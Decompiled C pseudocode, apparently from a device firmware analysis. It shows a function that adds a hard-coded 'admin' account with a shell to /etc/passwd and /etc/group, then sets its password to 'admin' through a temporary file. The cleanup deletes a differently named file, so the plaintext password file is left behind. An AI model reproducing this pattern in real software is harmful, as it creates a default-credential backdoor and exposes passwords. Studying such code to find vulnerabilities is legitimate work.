 1 signed int mod_sysadm_config_passwd()
2 {
3 signed int result; // r0@2
4 char s; // [sp+8h] [bp-58h]@3
5
6 if ( mod_sysadm_config_done() )
7 {
8 result = 0;
9 }
10 else
11 {
12 sprintf(&s, "echo \"%s::168:168:%s:/:/bin/sh\" >> %s", "admin", "admin", "/etc/passwd");
13 system(&s);
14 sprintf(&s, "echo \"%s:x:168:%s\" >> %s", "admin", "admin", "/etc/group");
15 system(&s);
16 sprintf(&s, "echo \"%s:%s\" > /tmp/tmppw", "admin", "admin");
17 system(&s);
18 system("chpasswd < /tmp/tmppw");
19 system("rm -f /tmp/tmpchpw");
20 result = 1;
21 }
22 return result;
23 }